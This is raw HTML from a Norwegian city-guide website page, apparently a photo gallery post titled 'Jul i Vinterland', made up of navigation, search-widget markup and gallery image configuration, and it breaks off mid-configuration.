        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="10626">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-10626" class="post-10626 envira type-envira status-publish hentry no-post-thumbnail">
  <div class="entry-featured">
      </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Jul i Vinterland</h1>
    <p class="p-meta"><span><i class='x-framework-icon x-icon-pencil' data-x-icon-s='&#xf303;' aria-hidden=true></i> Oyvind</span><span><time class="entry-date" datetime="2022-12-04T12:11:44+01:00"><i class='x-framework-icon x-icon-calendar' data-x-icon-s='&#xf073;' aria-hidden=true></i> 04/12/2022</time></span><span></span></p></header>    


<div class="entry-content content">


  <div id="envira-gallery-wrap-10626" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-10626" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="10626" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"center","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"jul-i-vinterland","gallery_id":"10626"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","title":"IMG_2396","link":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396-75x50_c.jpg","meta":{"aperture":"9","credit":null,"camera":"Canon EOS 90D","caption":"","created_timestamp":"1668793483","copyright":null,"focal_length":"18","iso":"400","shutter_speed":"0.025","title":"","orientation":"1","keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396.jpg","index":0,"id":10630,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2396-75x50_c.jpg","title":"IMG_2396"},"gallery_id":"10626"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","title":"IMG_2403","link":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403.jpg","index":1,"id":10631,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2403-75x50_c.jpg","title":"IMG_2403"},"gallery_id":"10626"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","title":"IMG_2408","link":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408-768x768.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408.jpg","index":2,"id":10632,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/IMG_2408-75x50_c.jpg","title":"IMG_2408"},"gallery_id":"10626"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","title":"jul-i-vinterland-bilde-01","link":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-300x199.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-768x509.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-1024x679.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-100x66.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01.jpg","index":3,"id":10627,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-01-75x50_c.jpg","title":"jul-i-vinterland-bilde-01"},"gallery_id":"10626"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","title":"jul-i-vinterland-bilde-02","link":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-300x257.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-768x657.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-1024x876.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-100x86.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-1500x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02.jpg","index":4,"id":10628,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-02-75x50_c.jpg","title":"jul-i-vinterland-bilde-02"},"gallery_id":"10626"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","title":"jul-i-vinterland-bilde-03","link":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-300x300.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-768x770.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-1021x1024.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-100x100.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03-1300x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/jul-i-vinterland-bilde-03.jpg","